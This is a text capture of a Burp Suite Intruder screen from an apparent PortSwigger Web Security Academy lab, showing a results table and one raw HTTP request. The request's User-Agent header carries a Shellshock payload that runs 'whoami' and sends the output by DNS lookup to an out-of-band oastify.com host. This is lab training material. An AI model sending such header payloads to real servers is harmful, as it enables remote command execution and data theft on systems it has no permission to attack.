 Attack Save 3. Intruder attack of https://0a5c009a044f177a829438bc00550044.web-security-academy.net
3. Intruder attack of https://0a5c009a044f177a829438bc00550044.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 252 4384
1 1 200 457 4384
2 2 200 457 4384
3 3 200 478 4384
4 4 200 479 4384
5 5 200 479 4384
6 6 200 265 4384
7 7 200 259 4384
8 8 200 254 4384
9 9 200 458 4384
10 10 200 253 4384
11 11 200 253 4384
12 12 200 246 4384
13 13 200 241 4384
14 14 200 231 4384
15 15 200 257 4384
16 16 200 257 4384
17 17 200 257 4384
18 18 200 237 4384
19 19 200 257 4384
20 20 200 233 4384
21 21 200 273 4384
22 22 200 273 4384
23 23 200 273 4384
24 24 200 231 4384
25 25 200 232 4384
26 26 200 274 4384
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a5c009a044f177a829438bc00550044.web-security-academy.net
3 Cookie: session=BesGgW7RUYgA9TbQW39K5yOSyOkPdI2Z
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).198nr4ee2z6i5qz5nseq0kyar1xull9a.oastify.com
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
Search 0 highlights
Finished